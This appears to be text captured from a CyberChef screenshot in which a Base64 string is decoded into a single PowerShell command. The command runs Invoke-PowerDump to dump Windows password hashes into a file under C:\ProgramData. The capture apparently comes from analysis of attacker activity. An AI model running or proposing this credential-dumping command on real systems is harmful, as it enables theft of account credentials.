 Recipe
From Base64
Alphabet
A-Za-z0-9-_
Remove non-alphabet chars
Strict mode
Input
SW52b2tlLVBvd2VyRHVtcCB8IE91dC1GaWxlIC1GaWxlUGF0aCAiQzpcUHJvZ3JhbURhdGFcaGFzaGVzLnR4dCI
ABC 89 2
Raw Bytes CRLF (
Output
Invoke-PowerDump | Out-File -FilePath "C:\ProgramData\hashes.txt"